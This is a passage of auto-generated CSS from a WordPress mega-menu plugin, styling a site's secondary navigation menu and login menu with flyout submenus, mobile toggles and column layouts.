both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 